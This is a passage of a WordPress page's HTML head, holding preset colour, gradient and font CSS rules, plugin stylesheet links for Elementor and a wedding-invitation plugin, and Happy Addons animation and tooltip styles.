			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		:where(.wp-block-term-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-term-template.is-layout-grid) {
			gap: 1.25em;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		:root :where(.wp-block-pullquote) {
			font-size: 1.5em;
			line-height: 1.6;
		}

		/*# sourceURL=global-styles-inline-css */
	</style>
	<link rel='stylesheet' id='uaf_client_css-css' href='./wp-content/uploads/useanyfont/uaf.css?ver=1770735734'
		media='all'>
	<link rel='stylesheet' id='wpb-lib-frontend-css'
		href='./wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1' media='all'>
	<link rel='stylesheet' id='wds-elementor-css'
		href='./wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.8.1.6.8' media='all'>
	<link rel='stylesheet' id='saic_style-css'
		href='./wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.8.1.6.8'
		media='screen'>
	<link rel='stylesheet' id='dce-style-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-dynamic-visibility-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-tooltip-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='wds-reset-css' href='./wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.5'
		media='all'>
	<link rel='stylesheet' id='jet-fb-option-field-select-css'
		href='./wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82'
		media='all'>
	<link rel='stylesheet' id='jet-fb-option-field-checkbox-css'
		href='./wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e'
		media='all'>
	<link rel='stylesheet' id='jet-fb-option-field-radio-css'
		href='./wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4'
		media='all'>
	<link rel='stylesheet' id='jet-fb-advanced-choices-css'
		href='./wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3'
		media='all'>
	<link rel='stylesheet' id='jet-fb-wysiwyg-css'
		href='./wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261'
		media='all'>
	<link rel='stylesheet' id='jet-fb-switcher-css'
		href='./wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d'
		media='all'>
	<link rel='stylesheet' id='e-animation-rotateInDownLeft-css'
		href='./wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.min.css?ver=3.35.8'
		media='all'>
	<link rel='stylesheet' id='elementor-frontend-css'
		href='./wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.8' media='all'>
	<style id='elementor-frontend-inline-css'>
		@-webkit-keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@-webkit-keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
				transform: perspective(400px) rotate3d(0, 1, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
				transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@keyframes ha_swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg)
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg)
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg)
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg)
			}
		}

		@-webkit-keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@keyframes ha_slideInDown {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, -100%, 0);
				transform: translate3d(0, -100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@keyframes ha_slideInUp {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(0, 100%, 0);
				transform: translate3d(0, 100%, 0)
			}
		}

		@-webkit-keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@keyframes ha_slideInLeft {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(-100%, 0, 0);
				transform: translate3d(-100%, 0, 0)
			}
		}

		@-webkit-keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		@keyframes ha_slideInRight {
			0% {
				visibility: visible;
				-webkit-transform: translate3d(100%, 0, 0);
				transform: translate3d(100%, 0, 0)
			}
		}

		.ha_fadeIn {
			-webkit-animation-name: ha_fadeIn;
			animation-name: ha_fadeIn
		}

		.ha_zoomIn {
			-webkit-animation-name: ha_zoomIn;
			animation-name: ha_zoomIn
		}

		.ha_rollIn {
			-webkit-animation-name: ha_rollIn;
			animation-name: ha_rollIn
		}

		.ha_bounce {
			-webkit-transform-origin: center bottom;
			-ms-transform-origin: center bottom;
			transform-origin: center bottom;
			-webkit-animation-name: ha_bounce;
			animation-name: ha_bounce
		}

		.ha_bounceIn {
			-webkit-animation-name: ha_bounceIn;
			animation-name: ha_bounceIn;
			-webkit-animation-duration: .75s;
			-webkit-animation-duration: calc(var(--animate-duration)*.75);
			animation-duration: .75s;
			animation-duration: calc(var(--animate-duration)*.75)
		}

		.ha_flipInX,
		.ha_flipInY {
			-webkit-animation-name: ha_flipInX;
			animation-name: ha_flipInX;
			-webkit-backface-visibility: visible !important;
			backface-visibility: visible !important
		}

		.ha_flipInY {
			-webkit-animation-name: ha_flipInY;
			animation-name: ha_flipInY
		}

		.ha_swing {
			-webkit-transform-origin: top center;
			-ms-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: ha_swing;
			animation-name: ha_swing
		}

		.ha_slideInDown {
			-webkit-animation-name: ha_slideInDown;
			animation-name: ha_slideInDown
		}

		.ha_slideInUp {
			-webkit-animation-name: ha_slideInUp;
			animation-name: ha_slideInUp
		}

		.ha_slideInLeft {
			-webkit-animation-name: ha_slideInLeft;
			animation-name: ha_slideInLeft
		}

		.ha_slideInRight {
			-webkit-animation-name: ha_slideInRight;
			animation-name: ha_slideInRight
		}

		.ha-css-transform-yes {
			-webkit-transition-duration: var(--ha-tfx-transition-duration, .2s);
			transition-duration: var(--ha-tfx-transition-duration, .2s);
			-webkit-transition-property: -webkit-transform;
			transition-property: transform;
			transition-property: transform, -webkit-transform;
			-webkit-transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));
			transform: translate(var(--ha-tfx-translate-x, 0), var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1), var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0), var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))
		}

		.ha-css-transform-yes:hover {
			-webkit-transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));
			transform: translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)), var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)), var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)), var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))
		}

		.happy-addon>.elementor-widget-container {
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon>.elementor-widget-container,
		.happy-addon>.elementor-widget-container * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box
		}

		.happy-addon:not(:has(.elementor-widget-container)),
		.happy-addon:not(:has(.elementor-widget-container)) * {
			-webkit-box-sizing: border-box;
			box-sizing: border-box;
			word-wrap: break-word;
			overflow-wrap: break-word
		}

		.happy-addon p:empty {
			display: none
		}

		.happy-addon .elementor-inline-editing {
			min-height: auto !important
		}

		.happy-addon-pro img {
			max-width: 100%;
			height: auto;
			-o-object-fit: cover;
			object-fit: cover
		}

		.ha-screen-reader-text {
			position: absolute;
			overflow: hidden;
			clip: rect(1px, 1px, 1px, 1px);
			margin: -1px;
			padding: 0;
			width: 1px;
			height: 1px;
			border: 0;
			word-wrap: normal !important;
			-webkit-clip-path: inset(50%);
			clip-path: inset(50%)
		}

		.ha-has-bg-overlay>.elementor-widget-container {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay>.elementor-widget-container:before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-has-bg-overlay:not(:has(.elementor-widget-container)) {
			position: relative;
			z-index: 1
		}

		.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before {
			position: absolute;
			top: 0;
			left: 0;
			z-index: -1;
			width: 100%;
			height: 100%;
			content: ""
		}

		.ha-popup--is-enabled .ha-js-popup,
		.ha-popup--is-enabled .ha-js-popup img {
			cursor: -webkit-zoom-in !important;
			cursor: zoom-in !important
		}

		.mfp-wrap .mfp-arrow,
		.mfp-wrap .mfp-close {
			background-color: transparent
		}

		.mfp-wrap .mfp-arrow:focus,
		.mfp-wrap .mfp-close:focus {
			outline-width: thin
		}

		.ha-advanced-tooltip-enable {
			position: relative;
			cursor: pointer;
			--ha-tooltip-arrow-color: black;
			--ha-tooltip-arrow-distance: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content {
			position: absolute;
			z-index: 999;
			display: none;
			padding: 5px 0;
			width: 120px;
			height: auto;
			border-radius: 6px;
			background-color: #000;
			color: #fff;
			text-align: center;
			opacity: 0
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after {
			position: absolute;
			border-width: 5px;
			border-style: solid;
			content: ""
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after {
			visibility: hidden
		}

		.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show {
			display: inline-block;
			opacity: 1
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
			left: 0;
			margin: 0 auto
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after {
			top: unset;
			right: unset;
			bottom: 100%;
			left: 50%;
			border-color: transparent transparent var(--ha-tooltip-arrow-color) transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content {
			top: 50%;
			right: calc(101% + var(--ha-tooltip-arrow-distance));
			bottom: unset;
			left: unset;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after {
			top: 50%;
			right: unset;
			bottom: unset;
			left: 100%;
			border-color: transparent transparent transparent var(--ha-tooltip-arrow-color);
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content {
			top: 50%;
			right: unset;
			bottom: unset;
			left: calc(101% + var(--ha-tooltip-arrow-distance));
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,
		body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after {
			top: 50%;
			right: 100%;
			bottom: unset;
			left: unset;
			border-color: transparent var(--ha-tooltip-arrow-color) transparent transparent;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content {
			top: unset;
			right: 0;
			bottom: calc(101% + var(--ha-tooltip-arrow-distance));
			left: 0;
			margin: 0 auto
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after {
			top: 100%;
			right: unset;
			bottom: unset;
			left: 50%;
			border-color: var(--ha-tooltip-arrow-color) transparent transparent transparent;
			-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
			transform: translateX(-50%)
		}

		body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content {
			top: calc(101% + var(--ha-tooltip-arrow-distance));
			right: 0;
			bottom: unset;
